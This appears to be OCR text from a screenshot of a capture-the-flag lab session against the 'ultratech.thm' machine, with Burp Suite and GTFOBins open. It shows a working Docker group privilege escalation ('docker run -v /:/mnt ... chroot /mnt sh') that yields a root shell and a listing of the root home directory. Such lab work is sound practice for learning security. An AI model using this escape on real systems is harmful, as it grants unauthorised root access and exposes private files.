 Burp Suite Community E...
docker | GTFOBins — M...
kali@Kali: ~
2
terminator
http://ultratech.thm:8...
10.11.66.218
13:06
r00t@ultratech-prod: /home/www/api
File Edit Sele
r00t@ultratech-prod: /home/www/api 121x40
r00t@ultratech-prod:/home/www/api$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for co
nnection (Client.Timeout exceeded while awaiting headers).
See 'docker run --help'.
r00t@ultratech-prod:/home/www/api$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
bash latest 495d6437fc1e 3 years ago 15.8MB
r00t@ultratech-prod:/home/www/api$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# pwd
/
# ls
bin dev home initrd.img.old lib64 media opt root sbin srv sys usr vmlinuz
boot etc initrd.img lib lost+found mnt proc run snap swap.img tmp var vmlinuz.old
# cd home
# ll
sh: 5: ll: not found
# ls
lp1 r00t www
# whoami
root
# cd /root
# ls
private.txt
# ls -lah
total 40K
drwx------ 6 root root 4.0K Mar 22 2019 .
drwxr-xr-x 23 root root 4.0K Mar 19 2019 ..
-rw------- 1 root root 844 Mar 22 2019 .bash_history
-rw-r--r-- 1 root root 3.1K Apr 9 2018 .bashrc
drwx------ 2 root root 4.0K Mar 22 2019 .cache
drwx------ 3 root root 4.0K Mar 22 2019 .emacs.d
drwx------ 3 root root 4.0K Mar 22 2019 .gnupg
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 0 Mar 22 2019 .python_history
drwx------ 2 root root 4.0K Mar 22 2019 .ssh
-rw-rw-rw- 1 root root 193 Mar 22 2019 private.txt
#
1
1
0 0
Ln 8, Col 8 (7